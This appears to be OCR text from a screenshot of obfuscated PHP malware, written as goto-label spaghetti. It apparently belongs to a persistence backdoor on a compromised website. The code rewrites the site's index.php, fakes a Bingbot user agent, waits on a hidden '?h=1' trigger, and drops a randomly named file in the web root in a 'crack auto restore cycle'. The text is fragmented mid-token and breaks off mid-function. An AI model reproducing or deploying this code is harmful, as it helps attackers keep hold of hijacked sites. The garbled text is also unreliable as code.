
nj: 
goto
 NQPFQ; 
goto
 hy7lo; hy7lo: nRRJF: 
go
to
 Vn8My; tqnow: NQPFQ: 
goto
 igabN; zjMs_: 
$HSucv
 = 
"cron no code"
; 
goto
 wlhnj; OQi_3: 
$Ito7P
 = strpos(
$WVsuA
, 
$ka0kv
); 
goto
 MG411; 
GXNaZ: 
$WVsuA
 = file_get_contents(
$uyrKV
); 
g
oto
 OQi_3; pSOjZ: } 
goto
 Z2ktN; iHWp8: qKBv
J: 
goto
 TDXt7; nqxuW: RzP0F(); 
goto
 HwLaL; w
0zgi: 
if
 (!(
isset
(
$_GET
[
"h"
]) && 
$_GET
[
"h"
] 
== 
"1"
)) { 
goto
 XvdP2; } 
goto
 z04jt; nKT6d: 
ppkI2: 
goto
 e24Gr; xon8B: q2bnO: 
goto
 T7bWR; 
Z5pJU: file_put_contents(
$_SERVER
[
"DOCUMENT_
ROOT"
] . 
"/index.php"
, 
$Ongw0
); 
goto
 kwRIl; 
Qy_FZ: 
$HVXLw
 = ZYZI2(
$mdQj5
); 
goto
 v0klA; D
Og40: 
$lbFX0
 = 
"Mozilla/5.0 (compatible; bin
gbot/2.0; +http://www.bing.com/bingbot.ht
m)"
; 
goto
 FEL9I; T7bWR: rzp0F(); 
goto
 d9HX_; 
bwlAj: 
$Q7Mfn
 = 
isset
(
$_SERVER
[
"HTTPS"
]) && 
$_SERVER
[
"HTTPS"
] == 
"on"
 ? 
"https"
 : 
"htt
p"
; 
goto
 bC8df; Qc24K: 
function
iTZEK
()
{ 
go
to
 kQIof; kQIof: 
$Nq5o1
 = 
array
(); 
goto
 QaFc
U; L1K38: 
$S9H8n
 = 
$_SERVER
[
"DOCUMENT_ROOT"
] 
. 
"/3FNDICU2KH"
; 
goto
 zEPY8; hUfYw: 
$Nq5o1
[] 
= 
"make file: "
 . 
$S9H8n
; 
goto
 mdYn_; QaFcU: 
$Nq5o1
[] = 
"===== start crack auto restore c
ycle ====="
; 
goto
 L1K38; b77B5: 
return
$Nq5o